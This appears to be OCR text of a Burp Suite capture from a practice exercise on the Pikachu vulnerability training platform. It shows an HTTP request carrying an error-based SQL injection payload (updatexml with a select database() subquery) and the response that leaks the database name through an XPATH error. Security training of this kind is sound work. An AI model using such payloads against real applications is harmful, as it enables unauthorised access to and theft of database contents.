 Request
Pretty Raw Hex
1 GET /vul/sqli/sqli_del.php ?id=61+and+updatexml(1,concat(0x7e,(select+database()),0x7e),1) HTTP/1.1
2 Host: pikachu:8083
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer: http://pikachu:8083/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
10 Upgrade-Insecure-Requests : 1
11
12
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu~'